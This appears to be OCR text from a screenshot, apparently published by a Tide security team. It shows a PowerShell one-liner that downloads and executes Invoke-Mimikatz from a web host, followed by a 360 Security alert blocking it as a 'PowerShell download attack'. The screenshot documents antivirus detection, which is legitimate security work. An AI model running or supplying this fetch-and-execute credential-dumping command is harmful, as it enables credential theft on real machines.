 C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tp://
/ps/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序：
C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
Tide安全团队